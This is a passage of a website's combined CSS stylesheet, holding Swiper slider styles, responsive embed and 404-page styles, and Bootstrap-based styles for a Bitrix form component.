bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
/* End */


/* Start:/local/templates/edan/css/embed.css?15439357521473*/
.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}
.embed-responsive::before {
    display: block;
    content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.workarea_wrap{
	position: relative;
	z-index: 10;
}

.worakarea_wrap_container{
	margin: 0 auto;
max-width: 1162px;
padding: 0 9px;
min-height: 350px;
}

.error404{
	max-width: 563px;
	margin: 0 auto;
	font-family: "Ubuntu", sans-serif;
	text-align: center;
}

.error404 .img{
	color: #fff;
    text-align: center;
    font-size: 50px;
    width: 145px;
    height: 145px;
    line-height: 145px;
    margin: 0 auto;
    -webkit-border-radius: 145px;
    border-radius: 145px;
    font-weight: bold;
    font-family: "Ubuntu";
}

.solid_element{
	background-color: #7cc242;
}

.header_text{
	text-align: center;
	font-size: 30px;
	font-weight: bold;
	font-family: "Ubuntu", sans-serif;
	color: #111111;
	padding: 30px 0;
}

.text{
	font-size: 14px;
	margin-bottom: 30px;
}

/* End */


/* Start:/bitrix/components/slam/easyform/lib/css/bootstrap.min.css?154063414332031*/
.slam-easyform{font:normal 16px/1.4 "Arial", sans-serif}.slam-easyform .hidden{display:none!important;visibility:hidden!important}.slam-easyform .form-group{margin-bottom:15px}.slam-easyform .control-label{display:inline-block;margin-bottom:5px;font-weight:700}.slam-easyform .form-control{display:block;width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;box-sizing:border-box}.slam-easyform .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)}.slam-easyform [class*="col-xs"]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}.slam-easyform .row{margin-left:-15px;margin-right:-15px}.slam-easyform .row:before{content:" ";display:table;clear:both}.slam-easyform .col-xs-12{width:100%}.slam-easyform .col-xs-9{width:75%}.slam-easyform .col-xs-3{width:25%}.slam-easyform .radio-inline, .slam-easyform .checkbox-inline{display:inline-block;position:relative;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.slam-easyform .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.slam-easyform .file-selectdialog{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 transparent;border-radius:2px 2px 2px 2px;border-style:solid;border-color:#ccc;border-width:1px;margin-bottom:10px;overflow:hidden;padding:10px 10px 0 0;position:relative;display:none}.slam-easyform .file-selectdialog .file-extended .file-uploader{color:#2067b0;display:inline-block;overflow:hidden;position:relative;vertical-align:top}.slam-easyform .file-selectdialog .file-extended .file-selector{border-radius:5px 5px 5px 5px;color:#a0aeb5;line-height:16px;margin:10px 0 7px 0;padding:5px 0 8px 5px;position:relative;text-shadow:0 1px 0 rgba(255,255,255,0.8)}.slam-easyform .file-placeholder .loading-wrap{display:inline-block;margin-left:15px;vertical-align:middle;position:relative;width:50%}.slam-easyform p{margin:0 0 10px}.slam-easyform .file-placeholder .loading{background:#e3ebed;display:block;border:1px solid;border-top:1px solid #bcc2c4;border-left-color:#cfd7d9;border-right-color:#cfd7d9;border-bottom:1px solid #dde5e6;border-radius:2px;height:17px;-webkit-box-shadow:inset 0 1px 2px rgba(188, 194, 196, 0.7);-moz-box-shadow:inset 0 1px 2px rgba(188, 194, 196, 0.7);box-shadow:inset 0 1px 2px rgba(188, 194, 196, 0.7)}.slam-easyform .file-placeholder .loading .del-but{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 7px -20px;cursor:pointer;height:20px;position:absolute;right:0;top:0;width:20px}.slam-easyform .file-placeholder .load-indicator{background:#40c0e9;background:linear-gradient(top, #40c0e9, #2698db);background:-moz-linear-gradient(top, #40c0e9, #2698db);background:-o-linear-gradient(top, #40c0e9, #2698db);background:-ms-linear-gradient(top, #40c0e9, #2698db);background:-webkit-gradient(linear, left top, left bottom, from(#40c0e9), to(#2698db));border-radius:2px;color:#fff;font-size:12px;height:19px;text-align:center;text-shadow:0 1px 0 rgba(56, 124, 162, 1);left:0;top:0;position:absolute}.slam-easyform .file-placeholder .load-number{display:inline-block;box-sizing:border-box;padding-top:2px}.slam-easyform .file-placeholder .files-title{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat;color:#5c6470;font-size:12px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);left:13px;top:12px;width:54px;padding-left:20px;position:absolute}html* .file-placeholder .files-list{width:auto!important}.slam-easyform .file-placeholder .files-list{margin-top:-10px;table-layout:fixed;width:100%;position:relative}.slam-easyform .file-placeholder .files-list td{box-shadow:0 -2px 0 -1px #fff inset;border-bottom:1px solid #dde5e8;color:#5c6470;font-size:12px;line-height:16px;padding:10px 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;zoom:1}.slam-easyform .file-placeholder .file-edit,.slam-easyform .file-placeholder .file-section{display:none}.slam-easyform .file-placeholder .files-name{width:40%}.slam-easyform .file-placeholder .files-size{width:12%}.file-placeholder .files-storage{width:20%}.slam-easyform .file-placeholder .files-storage .files-storage-text{display:inline-block;width:80px;color:#5c6470}.slam-easyform .file-placeholder .files-storage-block{position:relative}.slam-easyform .file-placeholder .files-text{-moz-box-sizing:border-box;color:#2067b0;display:inline-block;font-weight:bold;max-width:100%;padding-right:20px;position:relative;zoom:1;padding-left:5px}.slam-easyform .file-placeholder .error-load .files-text{color:#b00}.slam-easyform .file-placeholder .f-wrap{display:inline-block;overflow:hidden;width:100%;word-wrap:break-word;zoom:1}.slam-easyform .file-placeholder .del-but{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 0 0;cursor:pointer;height:20px;position:absolute;right:0;top:0;width:20px}.slam-easyform .file-placeholder .files-text .del-but{background-position:6px -19px;display:inline-block;margin-top:-2px;position:static;vertical-align:top}.slam-easyform .file-placeholder .loading .del-but{background-position:7px -20px;top:0}.slam-easyform .file-placeholder .files-storage-block .del-but{background-position:7px -20px;top:0}.slam-easyform .file-placeholder .info-icon{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -112px -60px;display:inline-block;height:16px;margin-right:10px;vertical-align:middle;width:17px}.slam-easyform .file-placeholder .stor-place{display:inline-block;margin-left:10px;vertical-align:top}.slam-easyform .file-placeholder .stor-text{display:inline-block;border-bottom:1px solid #5c6470}.slam-easyform .file-placeholder .stor-pl-arrow{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -130px -23px;display:inline-block;margin-left:10px;height:5px;vertical-align:middle;width:3px}.slam-easyform .file-placeholder .edit-stor{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 4px -64px;display:none;height:15px;margin-left:0;vertical-align:middle;width:15px}.slam-easyform .file-placeholder .files-path,.slam-easyform .file-placeholder .files-path:visited,.slam-easyform .file-placeholder .files-path:active,.slam-easyform .file-placeholder .files-path:link,.slam-easyform .file-placeholder .files-path:hover{border-bottom:1px dashed #5c6470;display:inline-block;color:#5c6470;text-decoration:none}.slam-easyform .file-placeholder .files-placement,.slam-easyform .file-placeholder .files-placement:visited,.slam-easyform .file-placeholder .files-placement:active,.slam-easyform .file-placeholder .files-placement:link,.slam-easyform .file-placeholder .files-placement:hover{display:inline-block;color:#5c6470;text-decoration:none}.slam-easyform .file-selectdialog{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 transparent;border-radius:2px 2px 2px 2px;border-style:solid;border-color:#ccc;border-width:1px;margin-bottom:10px;overflow:hidden;padding:10px 10px 0 0;position:relative;display:none}.slam-easyform .file-selectdialog .file-simple .file-placeholder{margin-top:0;margin-left:90px}.slam-easyform .file-selectdialog .file-label{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -146px -186px;color:#5c6470;font-size:12px;padding-left:20px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);width:54px;line-height:20px;display:block;position:relative;margin-left:5px;margin-bottom:5px}.slam-easyform .file-selectdialog .file-extended .file-selector{border-radius:5px 5px 5px 5px;color:#a0aeb5;line-height:16px;margin:10px 0 7px 0;padding:5px 0 8px 5px;position:relative;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8)}.slam-easyform .file-selectdialog .file-extended .file-selector-active,.slam-easyform .file-selectdialog .file-extended .file-selector:hover{border:3px dashed #d4dde1;padding:5px 0 5px 5px;margin-left:-3px;margin-top:7px}.slam-easyform .file-selectdialog .file-extended .file-load-img{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/loading-place-img.gif") no-repeat 0 0;height:79px;left:58px;top:20px;position:absolute;width:90px}.slam-easyform .file-selectdialog .file-extended .file-selector:hover .file-load-img{background-position:0 -104px;left:55px;top:17px}.slam-easyform .file-selectdialog .file-extended .file-uploader{color:#2067b0;display:inline-block;overflow:hidden;position:relative;vertical-align:top}.slam-easyform .file-selectdialog .file-extended .file-uploader .file-but-text{cursor:pointer;display:block;width:100%;height:auto}.slam-easyform .file-selectdialog .file-uploader .file-fileUploader{font-size:120px;height:85px;opacity:0;filter:alpha(opacity=0);position:absolute;right:0;top:-20px;cursor:pointer}.slam-easyform .file-selectdialog .file-uploader .file-filemacos{left:0!important}.slam-easyform .file-selectdialog .file-label2{color:#5c6470;font-size:12px;margin-left:58px;padding-bottom:11px}.slam-easyform .file-selectdialog .file-simple,.slam-easyform .file-selectdialog .file-extended{display:none;margin-left:10px}.slam-easyform .file-selectdialog .file-simple .file-label2{margin-top:20px}.slam-easyform .file-selectdialog .file-simple .file-selector{color:#5c6470;overflow:hidden;height:30px;font-weight:bold;margin:6px 0 6px 90px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8)}.slam-easyform .file-selectdialog .file-simple .file-uploader{overflow:hidden;position:relative;display:inline-block;margin:0 15px 0 0;vertical-align:middle;cursor:pointer}.slam-easyform .file-selectdialog .file-simple .file-uploader-left{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat 0 -240px;display:inline-block;height:25px;vertical-align:top;width:4px}.slam-easyform .file-selectdialog .file-simple .file-uploader-right{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") no-repeat -7px -240px;display:inline-block;height:25px;vertical-align:top;width:4px}.slam-easyform .file-selectdialog .file-simple .file-but-text{background:url("/bitrix/components/slam/easyform/lib/css/../../../../../../../../../../work/easyform/live_feed_sprite.png") repeat-x 0 -267px;color:#7a808c;display:inline-block;font-size:12px;font-weight:bold;height:25px;padding:2px 10px 0;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);vertical-align:top}.slam-easyform .btn:active, .slam-easyform .btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.slam-easyform .btn:hover, .slam-easyform .btn:focus{color:#333;text-decoration:none}.slam-easyform .btn-primary:active, .slam-easyform .btn-primary.active, .slam-easyform .open>.dropdown-toggle.btn-primary{background-image:none}.slam-easyform .btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.slam-easyform .pull-right{float:right}.slam-easyform .pull-right{float:right!important}.slam-easyform .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.slam-easyform .btn-primary:active:hover,.slam-easyform .btn-primary.active:hover, .slam-easyform .open>.dropdown-toggle.btn-primary:hover, .slam-easyform 